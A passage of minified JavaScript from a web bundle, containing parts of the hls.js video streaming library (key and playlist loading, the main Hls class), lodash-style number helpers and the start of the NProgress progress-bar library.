a=this.keyUriToKeyInfo[o];if((s=a)!=null&&s.decryptdata.key)return n.key=a.decryptdata.key,Promise.resolve({frag:e,keyInfo:a});if((i=a)!=null&&i.keyLoadPromise){var c;switch((c=a.mediaKeySessionContext)==null?void 0:c.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return a.keyLoadPromise.then(l=>(n.key=l.keyInfo.decryptdata.key,{frag:e,keyInfo:a}))}}switch(a=this.keyUriToKeyInfo[o]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return n.keyFormat==="identity"?this.loadKeyHTTP(a,e):this.loadKeyEME(a,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(a,e);default:return Promise.reject(this.createKeyLoadError(e,K.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'.concat(n.method,'"'))))}}loadKeyEME(e,t){const s={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){const i=this.emeController.loadKey(s);if(i)return(e.keyLoadPromise=i.then(n=>(e.mediaKeySessionContext=n,s))).catch(n=>{throw e.keyLoadPromise=null,n})}return Promise.resolve(s)}loadKeyHTTP(e,t){const s=this.config,i=s.loader,n=new i(s);return t.keyLoader=e.loader=n,e.keyLoadPromise=new Promise((o,a)=>{const c={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},l=s.keyLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},f={onSuccess:(d,h,p,m)=>{const{frag:g,keyInfo:v,url:x}=p;if(!g.decryptdata||v!==this.keyUriToKeyInfo[x])return a(this.createKeyLoadError(g,K.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),m));v.decryptdata.key=g.decryptdata.key=new Uint8Array(d.data),g.keyLoader=null,v.loader=null,o({frag:g,keyInfo:v})},onError:(d,h,p,m)=>{this.resetLoader(h),a(this.createKeyLoadError(t,K.KEY_LOAD_ERROR,new Error("HTTP Error ".concat(d.code," loading key ").concat(d.text)),p,Ue({url:c.url,data:void 0},d)))},onTimeout:(d,h,p)=>{this.resetLoader(h),a(this.createKeyLoadError(t,K.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),p))},onAbort:(d,h,p)=>{this.resetLoader(h),a(this.createKeyLoadError(t,K.INTERNAL_ABORTED,new Error("key loading aborted"),p))}};n.load(c,u,f)})}resetLoader(e){const{frag:t,keyInfo:s,url:i}=e,n=s.loader;t.keyLoader===n&&(t.keyLoader=null,s.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()}}function fg(r){const{type:e}=r;switch(e){case Le.AUDIO_TRACK:return pe.AUDIO;case Le.SUBTITLE_TRACK:return pe.SUBTITLE;default:return pe.MAIN}}function Hc(r,e){let t=r.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class KP{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(w.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_LOADING,this.onLevelLoading,this),e.off(w.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(w.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,s=t.pLoader,i=t.loader,n=s||i,o=new n(t);return this.loaders[e.type]=o,o}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:s}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:Le.MANIFEST,url:s,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:s,level:i,pathwayId:n,url:o,deliveryDirectives:a,levelInfo:c}=t;this.load({id:s,level:i,pathwayId:n,responseType:"text",type:Le.LEVEL,url:o,deliveryDirectives:a,levelOrTrack:c})}onAudioTrackLoading(e,t){const{id:s,groupId:i,url:n,deliveryDirectives:o,track:a}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:Le.AUDIO_TRACK,url:n,deliveryDirectives:o,levelOrTrack:a})}onSubtitleTrackLoading(e,t){const{id:s,groupId:i,url:n,deliveryDirectives:o,track:a}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:Le.SUBTITLE_TRACK,url:n,deliveryDirectives:o,levelOrTrack:a})}onLevelsUpdated(e,t){const s=this.loaders[Le.LEVEL];if(s){const i=s.context;i&&!t.levels.some(n=>n===i.levelOrTrack)&&(s.abort(),delete this.loaders[Le.LEVEL])}}load(e){var t;const s=this.hls.config;let i=this.getInternalLoader(e);if(i){const l=this.hls.logger,u=i.context;if(u&&u.levelOrTrack===e.levelOrTrack&&(u.url===e.url||u.deliveryDirectives&&!e.deliveryDirectives)){u.url===e.url?l.log("[playlist-loader]: ignore ".concat(e.url," ongoing request")):l.log("[playlist-loader]: ignore ".concat(e.url," in favor of ").concat(u.url));return}l.log("[playlist-loader]: aborting previous loader for type: ".concat(e.type)),i.abort()}let n;if(e.type===Le.MANIFEST?n=s.manifestLoadPolicy.default:n=He({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),i=this.createInternalLoader(e),de((t=e.deliveryDirectives)==null?void 0:t.part)){let l;if(e.type===Le.LEVEL&&e.level!==null?l=this.hls.levels[e.level].details:e.type===Le.AUDIO_TRACK&&e.id!==null?l=this.hls.audioTracks[e.id].details:e.type===Le.SUBTITLE_TRACK&&e.id!==null&&(l=this.hls.subtitleTracks[e.id].details),l){const u=l.partTarget,f=l.targetduration;if(u&&f){const d=Math.max(u*3,f*.8)*1e3;n=He({},n,{maxTimeToFirstByteMs:Math.min(d,n.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,n.maxTimeToFirstByteMs)})}}}const o=n.errorRetry||n.timeoutRetry||{},a={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},c={onSuccess:(l,u,f,d)=>{const h=this.getInternalLoader(f);this.resetInternalLoader(f.type);const p=l.data;if(p.indexOf("#EXTM3U")!==0){this.handleManifestParsingError(l,f,new Error("no EXTM3U delimiter"),d||null,u);return}u.parsing.start=performance.now(),_r.isMediaPlaylist(p)||f.type!==Le.MANIFEST?this.handleTrackOrLevelPlaylist(l,u,f,d||null,h):this.handleMasterPlaylist(l,u,f,d)},onError:(l,u,f,d)=>{this.handleNetworkError(u,f,!1,l,d)},onTimeout:(l,u,f)=>{this.handleNetworkError(u,f,!0,void 0,l)}};i.load(e,a,c)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:s}=this.hls;(e||s)&&(this.hls.logger.log("".concat(e?"auto":"force"," startLoad with configured startPosition ").concat(t)),this.hls.startLoad(t))}handleMasterPlaylist(e,t,s,i){const n=this.hls,o=e.data,a=Hc(e,s),c=_r.parseMasterPlaylist(o,a);if(c.playlistParsingError){this.handleManifestParsingError(e,s,c.playlistParsingError,i,t);return}const{contentSteering:l,levels:u,sessionData:f,sessionKeys:d,startTimeOffset:h,variableList:p}=c;this.variableList=p;const{AUDIO:m=[],SUBTITLES:g,"CLOSED-CAPTIONS":v}=_r.parseMasterPlaylistMedia(o,a,c);m.length&&!m.some(y=>!y.url)&&u[0].audioCodec&&!u[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new Ze({}),bitrate:0,url:""})),n.trigger(w.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:g,captions:v,contentSteering:l,url:a,stats:t,networkDetails:i,sessionData:f,sessionKeys:d,startTimeOffset:h,variableList:p})}handleTrackOrLevelPlaylist(e,t,s,i,n){const o=this.hls,{id:a,level:c,type:l}=s,u=Hc(e,s),f=de(c)?c:de(a)?a:0,d=fg(s),h=_r.parseLevelPlaylist(e.data,u,f,d,0,this.variableList);if(l===Le.MANIFEST){const p={attrs:new Ze({}),bitrate:0,details:h,name:"",url:u};h.requestScheduled=t.loading.start+qx(h,0),o.trigger(w.MANIFEST_LOADED,{levels:[p],audioTracks:[],url:u,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),s.levelDetails=h,this.handlePlaylistLoaded(h,e,t,s,i,n)}handleManifestParsingError(e,t,s,i,n){this.hls.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.MANIFEST_PARSING_ERROR,fatal:t.type===Le.MANIFEST,url:e.url,err:s,error:s,reason:s.message,response:e,context:t,networkDetails:i,stats:n})}handleNetworkError(e,t,s=!1,i,n){let o="A network ".concat(s?"timeout":"error"+(i?" (status "+i.code+")":"")," occurred while loading ").concat(e.type);e.type===Le.LEVEL?o+=": ".concat(e.level," id: ").concat(e.id):(e.type===Le.AUDIO_TRACK||e.type===Le.SUBTITLE_TRACK)&&(o+=" id: ".concat(e.id,' group-id: "').concat(e.groupId,'"'));const a=new Error(o);this.hls.logger.warn("[playlist-loader]: ".concat(o));let c=K.UNKNOWN,l=!1;const u=this.getInternalLoader(e);switch(e.type){case Le.MANIFEST:c=s?K.MANIFEST_LOAD_TIMEOUT:K.MANIFEST_LOAD_ERROR,l=!0;break;case Le.LEVEL:c=s?K.LEVEL_LOAD_TIMEOUT:K.LEVEL_LOAD_ERROR,l=!1;break;case Le.AUDIO_TRACK:c=s?K.AUDIO_TRACK_LOAD_TIMEOUT:K.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case Le.SUBTITLE_TRACK:c=s?K.SUBTITLE_TRACK_LOAD_TIMEOUT:K.SUBTITLE_LOAD_ERROR,l=!1;break}u&&this.resetInternalLoader(e.type);const f={type:me.NETWORK_ERROR,details:c,fatal:l,url:e.url,loader:u,context:e,error:a,networkDetails:t,stats:n};if(i){const d=(t==null?void 0:t.url)||e.url;f.response=Ue({url:d,data:void 0},i)}this.hls.trigger(w.ERROR,f)}handlePlaylistLoaded(e,t,s,i,n,o){const a=this.hls,{type:c,level:l,id:u,groupId:f,deliveryDirectives:d}=i,h=Hc(t,i),p=fg(i),m=typeof i.level=="number"&&p===pe.MAIN?l:void 0;if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");a.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:v,reason:v.message,response:t,context:i,level:m,parent:p,networkDetails:n,stats:s});return}e.targetduration||(e.playlistParsingError=new Error("Missing Target Duration"));const g=e.playlistParsingError;if(g){if(this.hls.logger.warn("".concat(g," ").concat(e.url)),!a.config.ignorePlaylistParsingErrors){a.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:g,reason:g.message,response:t,context:i,level:m,parent:p,networkDetails:n,stats:s});return}e.playlistParsingError=null}switch(e.live&&o&&(o.getCacheAge&&(e.ageHeader=o.getCacheAge()||0),(!o.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),c){case Le.MANIFEST:case Le.LEVEL:a.trigger(w.LEVEL_LOADED,{details:e,levelInfo:i.levelOrTrack||a.levels[0],level:m||0,id:u||0,stats:s,networkDetails:n,deliveryDirectives:d,withoutMultiVariant:c===Le.MANIFEST});break;case Le.AUDIO_TRACK:a.trigger(w.AUDIO_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:f||"",stats:s,networkDetails:n,deliveryDirectives:d});break;case Le.SUBTITLE_TRACK:a.trigger(w.SUBTITLE_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:f||"",stats:s,networkDetails:n,deliveryDirectives:d});break}}}class Fs{static get version(){return In}static isMSESupported(){return zy()}static isSupported(){return UP()}static getMediaSource(){return xs()}static get Events(){return w}static get MetadataSchema(){return Kt}static get ErrorTypes(){return me}static get ErrorDetails(){return K}static get DefaultConfig(){return Fs.defaultConfig?Fs.defaultConfig:RP}static set DefaultConfig(e){Fs.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qf,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=rD(e.debug||!1,"Hls instance",e.assetPlayerId),s=this.config=DP(Fs.DefaultConfig,e,t);this.userConfig=e,s.progressive&&LP(s,t);const{abrController:i,bufferController:n,capLevelController:o,errorController:a,fpsController:c}=s,l=new a(this),u=this.abrController=new i(this),f=new zD(this),d=s.interstitialsController,h=d?this.interstitialsController=new d(this,Fs):null,p=this.bufferController=new n(this,f),m=this.capLevelController=new o(this),g=new c(this),v=new KP(this),x=s.contentSteeringController,y=x?new x(this):null,E=this.levelController=new $P(this,y),b=new MP(this),S=new GP(this.config),A=this.streamController=new VP(this,f,S),C=this.gapController=new BP(this,f);m.setStreamController(A),g.setStreamController(A);const _=[v,E,A];h&&_.splice(1,0,h),y&&_.splice(1,0,y),this.networkControllers=_;const T=[u,p,C,m,g,b,f];this.audioTrackController=this.createController(s.audioTrackController,_);const R=s.audioStreamController;R&&_.push(this.audioStreamController=new R(this,f,S)),this.subtitleTrackController=this.createController(s.subtitleTrackController,_);const I=s.subtitleStreamController;I&&_.push(this.subtititleStreamController=new I(this,f,S)),this.createController(s.timelineController,T),S.emeController=this.emeController=this.createController(s.emeController,T),this.cmcdController=this.createController(s.cmcdController,T),this.latencyController=this.createController(NP,T),this.coreComponents=T,_.push(l);const D=l.onErrorOut;typeof D=="function"&&this.on(w.ERROR,D,l),this.on(w.MANIFEST_LOADED,v.onManifestLoaded,v)}createController(e,t){if(e){const s=new e(this);return t&&t.push(s),s}return null}on(e,t,s=this){this._emitter.on(e,t,s)}once(e,t,s=this){this._emitter.once(e,t,s)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,s=this,i){this._emitter.off(e,t,s,i)}listeners(e){return this._emitter.listeners(e)}emit(e,t,s){return this._emitter.emit(e,t,s)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(s){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+s.message+'". Here is a stacktrace:',s),!this.triggeringException){this.triggeringException=!0;const i=e===w.ERROR;this.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.INTERNAL_EXCEPTION,fatal:i,event:e,error:s}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(w.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const n=new Error("attachMedia failed: invalid argument (".concat(e,")"));this.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.ATTACH_MEDIA_ERROR,fatal:!0,error:n});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,s=t?e.media:e,i=t?e:{media:s};this._media=s,this.trigger(w.MEDIA_ATTACHING,i)}detachMedia(){this.logger.log("detachMedia"),this.trigger(w.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(w.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,s=this._url,i=this._url=Uf.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log("loadSource:".concat(i)),t&&s&&(s!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(w.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log("startLoad(".concat(e+(t?", <skip seek to start>":""),")")),this.started=!0,this.resumeBuffering();for(let s=0;s<this.networkControllers.length&&(this.networkControllers[s].startLoad(e,t),!(!this.started||!this.networkControllers));s++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[pe.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[pe.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[pe.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=Bk()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log("set currentLevel:".concat(e)),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log("set nextLevel:".concat(e)),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log("set loadLevel:".concat(e)),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log("set firstLevel:".concat(e)),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log("set startLevel:".concat(e)),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log("set autoLevelCapping:".concat(e)),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){DD(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const s=e.length;for(let i=0;i<s;i++)if(e[i].maxBitrate>=t)return i;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:s}=this;let i;if(t===-1&&e!=null&&e.length?i=e.length-1:i=t,s)for(let n=i;n--;){const o=e[n].attrs["HDCP-LEVEL"];if(o&&o<=s)return n}return i}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const s=Mx(t);return Bx(e,s,navigator.mediaCapabilities)}}Fs.defaultConfig=void 0;var zP=typeof global=="object"&&global&&global.Object===Object&&global,qP=typeof self=="object"&&self&&self.Object===Object&&self,qy=zP||qP||Function("return this")(),Pi=qy.Symbol,Wy=Object.prototype,WP=Wy.hasOwnProperty,YP=Wy.toString,Wi=Pi?Pi.toStringTag:void 0;function XP(r){var e=WP.call(r,Wi),t=r[Wi];try{r[Wi]=void 0;var s=!0}catch(n){}var i=YP.call(r);return s&&(e?r[Wi]=t:delete r[Wi]),i}var QP=Object.prototype,ZP=QP.toString;function JP(r){return ZP.call(r)}var eF="[object Null]",tF="[object Undefined]",dg=Pi?Pi.toStringTag:void 0;function rF(r){return r==null?r===void 0?tF:eF:dg&&dg in Object(r)?XP(r):JP(r)}function sF(r){return r!=null&&typeof r=="object"}var iF="[object Symbol]";function Yy(r){return typeof r=="symbol"||sF(r)&&rF(r)==iF}function nF(r,e){for(var t=-1,s=r==null?0:r.length,i=Array(s);++t<s;)i[t]=e(r[t],t,r);return i}var oF=Array.isArray,hg=Pi?Pi.prototype:void 0,pg=hg?hg.toString:void 0;function Xy(r){if(typeof r=="string")return r;if(oF(r))return nF(r,Xy)+"";if(Yy(r))return pg?pg.call(r):"";var e=r+"";return e=="0"&&1/r==-1/0?"-0":e}var aF=/\s/;function lF(r){for(var e=r.length;e--&&aF.test(r.charAt(e)););return e}var cF=/^\s+/;function uF(r){return r&&r.slice(0,lF(r)+1).replace(cF,"")}function gg(r){var e=typeof r;return r!=null&&(e=="object"||e=="function")}var mg=NaN,fF=/^[-+]0x[0-9a-f]+$/i,dF=/^0b[01]+$/i,hF=/^0o[0-7]+$/i,pF=parseInt;function Qy(r){if(typeof r=="number")return r;if(Yy(r))return mg;if(gg(r)){var e=typeof r.valueOf=="function"?r.valueOf():r;r=gg(e)?e+"":e}if(typeof r!="string")return r===0?r:+r;r=uF(r);var t=dF.test(r);return t||hF.test(r)?pF(r.slice(2),t?2:8):fF.test(r)?mg:+r}var gF=1/0,mF=17976931348623157e292;function vF(r){if(!r)return r===0?r:0;if(r=Qy(r),r===gF||r===-1/0){var e=r<0?-1:1;return e*mF}return r===r?r:0}function xF(r){var e=vF(r),t=e%1;return e===e?t?e-t:e:0}function vg(r){return r==null?"":Xy(r)}var yF=qy.isFinite,EF=Math.min;function bF(r){var e=Math[r];return function(t,s){if(t=Qy(t),s=s==null?0:EF(xF(s),292),s&&yF(t)){var i=(vg(t)+"e").split("e"),n=e(i[0]+"e"+(+i[1]+s));return i=(vg(n)+"e").split("e"),+(i[0]+"e"+(+i[1]-s))}return e(t)}}var U8=bF("round"),Ia={exports:{}};/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */var SF=Ia.exports,xg;function TF(){return xg||(xg=1,function(r,e){(function(t,s){r.exports=s()})(SF,function(){var t={};t.version="0.2.0";var s=t.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};t.configure=function(p){var m,g;for(m in p)g=p[m],g!==void 0&&p.hasOwnProperty(m)&&(s[m]=g);return this},t.status=null,t.set=function(p){var m=t.isStarted();p=i(p,s.minimum,1),t.status=p===1?null:p;var g=t.render(!m),v=g.querySelector(s.barSelector),x=s.speed,y=s.easing;return g.offsetWidth,a(function(E){s.positionUsing===""&&(s.positionUsing=t.getPositioningCSS()),c(v,o(p,x,y)),p===1?(c(g,{transition:"none",opacity:1}),g.offsetWidth,setTimeout(function(){c(g,{transition:"all "+x+"ms linear",opacity:0}),setTimeout(function(){t.remove(),E()},x)},x)):setTimeout(E,x)}),this},t.isStarted=function(){return typeof t.status=="number"},t.start=function(){t.status||t.set(0);var p=function(){setTimeout(function(){t.status&&(t.trickle(),p())},s.trickleSpeed)};return s.trickle&&p(),this},t.done=function(p){return!p&&!t.status?this:t.inc(.3+.5*Math.random()).set(1)},t.inc=function(p){var m=t.status;return m?(typeof p!="number"&&(p=(1-m)*i(Math.random()*m,.1,.95)),m=i(m+p,0,.994),t.set(m)):t.start()},t.trickle=function(){return t.inc(Math.random()*s.trickleRate)},function(){var p=0,m=0;t.promise=function(g){return!g||g.state()==="resolved"?this:(m===0&&t.start(),p++,m++,g.always(function(){m--,m===0?(p=0,t.done()):t.set((p-m)/p)}),this)}}(),t.render=function(p){if(t.isRendered())return document.getElementById("nprogress");u(document.documentElement,"nprogress-busy");var m=document.createElement("div");m.id="nprogress",m.innerHTML=s.template;var g=m.querySelector(s.barSelector),v=p?"-100":n(t.status||0),x=document.querySelector(s.parent),y;return c(g,{transition:"all 0 linear",transform:"translate3d("+v+"%,0,0)"}),s.showSpinner||(y=m.querySelector(s.spinnerSelector),y&&h(y)),x!=document.body&&u(x,"nprogress-custom-parent"),x.appendChild(m),m},t.remove=function(){f(document.documentElement,"nprogress-busy"),f(document.querySelector(s.parent),"nprogress-custom-parent");var p=document.getElementById("nprogress");p&&h(p)},t.isRendered=function(){return!!document.getElementById("nprogress")},t.getPositioningCSS=function(){var p=document.body.style,m="WebkitTransform"in p?"Webkit":"MozTransform"in p?"Moz":"msTransform"in p?"ms":"OTransform"in p?"O":"";return m+"Perspective"in p?"translate3d":m+"Transform"in p?"translate":"margin"};function i(p,m,g){return p<m?m:p>g?g:p}function n(p){return(-1+p)*100}function o(p,m,g){var v;return s.positionUsing==="translate3d"?v={transform:"translate3d("+n(p)+"%,0,0)"}:s.positionUsing==="translate"?v={transform:"translate("+n(p)+"%,0)"}:v={"margin-left":n(p)+"%"},v.transition="all "+m+"ms "+g,v}var a=function(){var p=[];function m(){var g=p.shift();g&&g(m)}return function(g){p.push(g),p.length==1&&m()}}(),c=function(){var p=["Webkit","O","Moz","ms"],m={};function g(E){return 